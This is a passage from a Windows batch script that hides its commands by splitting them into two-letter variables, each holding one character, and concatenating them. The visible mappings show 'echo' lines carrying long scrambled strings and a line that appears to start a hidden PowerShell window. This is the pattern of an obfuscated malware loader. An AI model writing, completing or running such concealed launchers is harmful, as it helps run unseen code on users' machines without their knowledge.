 41 set pm=n
42 set hr=o
43 set xv=p
44 set bi=q
45 set ae=r
46 set eh=s
47 set og=t
48 set zk=u
49 set vf=v
50 set jm=w
51 set sf=x
52 set gp=y
53 set ny=z
54 set xe={
55
56 %ke%%qf%%ea%%hr%
57 %zm%%zk%%fn%%nt%%da%%vf%%gp%%ny%%ke%%ae%%og%%ln%%qf%%ae%%bl%%fn%%og%%jq%%eh%%nt%%pm%%ny%%qx%%eh%%bi%%zm%%gp%%pm%%wc%%zm%%jm%%gp%%bl%%ke%%hr%%fn%%qx%%pm%%bl%%xv%%nt%%vf%%zm%%gp%%ke%%nt%%lc%%jm%%wc%%ae%%bi%%pm%%vf%%ke%%da%%qf%
58
59 %ch%%ch%%ts%%cm%%bs%%wj%%hp%%xe%%rd%%ae%%tc%%nc%%bl%%nc%%up%%eh%%og%%bs%%tc%%cm%%bs%%ae%%up%
60 %eh%%og%%qx%%ae%%og%%ts%%ax%%zm%%lc%%pm%%ts%%xv%%hr%%jm%%ke%%ae%%eh%%ea%%ke%%nt%%nt%%gt%%ke%%sf%%ke%%ts%%ms%%uj%%lc%%pm%%bl%%hr%%jm%%kv%%og%%gp%%nt%%ke%%vv%%lc%%bl%%bl%%ke%%pm%%ts%%ms%%ui%%hr%%zm%%zm%%qx%%pm%%bl%%ts%%cv%%ui%
61
62 %ke%%qf%%ea%%hr%
63 %zm%%zk%%fn%%nt%%da%%vf%%gp%%ny%%ke%%ae%%og%%ln%%qf%%ae%%bl%%fn%%og%%jq%%eh%%nt%%pm%%ny%%qx%%eh%%bi%%zm%%gp%%pm%%wc%%zm%%jm%%gp%%bl%%ke%%hr%%fn%%qx%%pm%%bl%%xv%%nt%%vf%%zm%%gp%%ke%%nt%%lc%%jm%%wc%%ae%%bi%%pm%%vf%%ke%%da%%qf%